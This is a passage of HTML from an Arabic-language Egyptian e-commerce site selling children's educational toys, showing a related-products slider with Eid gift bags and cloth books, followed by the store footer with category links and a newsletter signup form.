	                        	                                                    <div class="image-swap"><img width="300" height="353" data-src="https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-300x353.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-300x353.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-255x300.jpg 255w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-768x904.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-600x706.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n-1.jpg 837w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/353;" /></div>	
	                        <img width="300" height="353" data-src="https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n__1_-removebg-preview-300x353.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n__1_-removebg-preview-300x353.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n__1_-removebg-preview-255x300.png 255w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n__1_-removebg-preview-8x10.png 8w, https://lozaworld.com/wp-content/uploads/2022/11/286434722_3283144228631320_5694035278476509170_n__1_-removebg-preview.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/353;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="8399">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d9%8a%d8%b3-%d8%a7%d9%84%d8%b9%d9%8a%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%af-%d9%81%d8%b1%d8%ad%d8%a9-%d8%a7%d8%b6%d8%ad%d9%89/">اكياس العيدية &#8211...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>61.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05da3839">كمية اكياس العيدية - العيد فرحة - اضحى</label>
	<input
		type="number"
				id="quantity_693dc05da3839"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=8399" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8399" data-product_sku="1203" aria-label="إضافة إلى عربة التسوق: &quot;اكياس العيدية - العيد فرحة - اضحى&quot;" rel="nofollow" data-product_name="اكياس العيدية - العيد فرحة - اضحى"></a><span id="woocommerce_loop_add_to_cart_link_describedby_8399" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10415 status-publish instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10415  wishlist-fragment on-first-load"
	data-fragment-ref="10415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10415,&quot;parent_product_id&quot;:10415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10415&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10415"
		data-product-type="simple"
		data-original-product-id="10415"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d9%88%d9%84%d8%af/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-300x200.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-300x200.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-1024x682.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-768x512.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-600x400.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10415">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d9%88%d9%84%d8%af/">كتاب قماش &#8211; تع...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05da730c">كمية كتاب قماش - تعليم الصلاة ولد</label>
	<input
		type="number"
				id="quantity_693dc05da730c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10415" data-product_sku="57544" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - تعليم الصلاة ولد&quot;" rel="nofollow" data-product_name="كتاب قماش - تعليم الصلاة ولد"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10415" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10451 status-publish first instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10451  wishlist-fragment on-first-load"
	data-fragment-ref="10451"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10451,&quot;parent_product_id&quot;:10451,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10451&#038;_wpnonce=caee2034c6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10451"
		data-product-type="simple"
		data-original-product-id="10451"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d9%86%d8%a7-%d8%a3%d8%ad%d8%a8/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-300x200.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-300x200.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-1024x682.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-768x512.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-600x400.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/3e074fb2-b220-41a3-b421-1af474d2f3aa-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10451">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d9%86%d8%a7-%d8%a3%d8%ad%d8%a8/">كتاب قماش &#8211; أن...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_693dc05daad96">كمية كتاب قماش - أنا أحب</label>
	<input
		type="number"
				id="quantity_693dc05daad96"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10451" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10451" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10451" data-product_sku="57546" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - أنا أحب&quot;" rel="nofollow" data-product_name="كتاب قماش - أنا أحب"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10451" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry -->	
	</div><!-- #product-7774 -->


	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="5684" class="elementor elementor-5684">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-250ba2bd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="250ba2bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48c1b089" data-id="48c1b089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b6e45c1 elementor-widget elementor-widget-text-editor" data-id="7b6e45c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ألعاب اطفال هدفها تجميع العائلات و الأطفال بألعاب تعليمية و ترفيهية لتنمية الذكاء و القدرات الذهنية المختلفة و تربي فيهم الروح الرياضية و التفاهم </p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a724199 elementor-widget elementor-widget-text-editor" data-id="3a724199" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">القاهرة، مصر</span></span></span><br />البريد الالكتروني: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87eee9e1e8c7ebe8fde6f0e8f5ebe3a9e4e8ea">[email&#160;protected]</a></span><br /><span style="color: #ffffff;">الهاتف: 201114668220</span></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-153bc78" data-id="153bc78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c970444 elementor-widget elementor-widget-heading" data-id="6c970444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التصنيفات</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-314bfe26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314bfe26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ece020" data-id="4ece020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67fe737d elementor-widget elementor-widget-heading" data-id="67fe737d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7040c3a1 elementor-widget elementor-widget-heading" data-id="7040c3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-70fd9fe7 elementor-widget elementor-widget-heading" data-id="70fd9fe7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7491588c elementor-widget elementor-widget-heading" data-id="7491588c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2fad4918 elementor-widget elementor-widget-heading" data-id="2fad4918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-a432a0d elementor-widget elementor-widget-heading" data-id="a432a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">تعليم الحساب و العدادات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-218e3a9 elementor-widget elementor-widget-heading" data-id="218e3a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0c691a5 elementor-widget elementor-widget-heading" data-id="0c691a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a185c4b" data-id="4a185c4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff9dc0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff9dc0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dfcdb92" data-id="dfcdb92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de1e590 elementor-widget elementor-widget-heading" data-id="de1e590" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-0afc976 elementor-widget elementor-widget-heading" data-id="0afc976" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-c7ebad8 elementor-widget elementor-widget-heading" data-id="c7ebad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f77729d elementor-widget elementor-widget-heading" data-id="f77729d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/مستلزمات-بيبي/">مستلزمات بيبي	</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e45f131" data-id="5e45f131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da24a85 elementor-widget elementor-widget-heading" data-id="3da24a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">النشرة الإخبارية</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-451d2dc1 elementor-widget elementor-widget-text-editor" data-id="451d2dc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="lRu31"><span class="HwtZe" lang="ar"><span class="jCAhz ChMk0b"><span class="ryNqvb">يمكنك أن تكون على اطلاع دائم بأخبار شركتنا!</span></span></span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-66840133 elementor-widget elementor-widget-shortcode" data-id="66840133" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.18 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5053 mc4wp-form-basic" method="post" data-id="5053" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="et-mailchimp">
<p>
        <input type="email" name="EMAIL" placeholder="Your email address" required /><input type="submit" value="Sign up" /></p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765654621" /><input type="hidden" name="_mc4wp_form_id" value="5053" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cf96084 elementor-widget elementor-widget-heading" data-id="7cf96084" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">* لا تقلق ، فلن نرسل بريدًا عشوائيًا إلى علب بريد عملائنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d69b1ac elementor-widget elementor-widget-heading" data-id="d69b1ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تابعنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7368210f elementor-widget elementor-widget-etheme-follow" data-id="7368210f" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-small justify-content- follow-858">

                                    <a href="https://www.facebook.com/lozaworld" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://www.instagram.com/lozaworld1/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-f62fc7b elementor-widget elementor-widget-heading" data-id="f62fc7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/">سياسة الاستبدال والاسترجاع</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-188ff80 elementor-widget elementor-widget-heading" data-id="188ff80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/%d8%a7%d9%84%d8%b4%d8%ad%d9%86-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b5%d9%8a%d9%84/">الشحن و التوصيل</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
